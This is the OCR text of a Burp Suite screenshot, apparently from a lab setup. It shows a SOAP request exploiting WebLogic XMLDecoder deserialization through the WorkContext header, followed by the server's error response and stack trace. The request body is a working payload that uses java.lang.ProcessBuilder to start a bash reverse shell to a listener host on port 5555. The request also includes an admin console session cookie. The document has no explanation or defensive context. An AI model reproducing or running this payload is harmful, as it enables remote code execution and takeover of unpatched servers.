 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × ...
Send Cancel < > Target: http://192.168.255.128:7001 ?
Request
Pretty Raw \n Actions
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: ADMINCONSOLESESSION=VmSyhd2HKjQ15vxGSMVhkwlGHvrCLMP66hvbk1XhTCMJV2fDhR6M!490084624
10 Content-Type: text/xml
11 Connection: close
12 Content-Length: 640
13
14 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java version="1.4.0" class="java.beans.XMLDecoder">
17 <void class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
/bin/bash
</string>
21 </void>
22 <void index="1">
23 <string>
-c
</string>
24 </void>
25 <void index="2">
26 <string>
bash -i &gt;&amp; /dev/tcp/192.168.255.128/5555 0&gt;&amp;1
</string>
27 </void>
28 </array>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 06 Oct 2021 10:36:46 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" c
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file=
a.WorkContextLocalMap" file="WorkContextLocalMap.jav
logic.wsee.jaxws.workcontext.WorkContextServerTube"
/><ns2:frame class="com.sun.xml.ws.server.WSEndpoint
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServl
wsee.util.ServerSecurityHelper" file="ServerSecurity
? Search... 0 matches
INSPECTOR
Done 5,577 bytes | 30 millis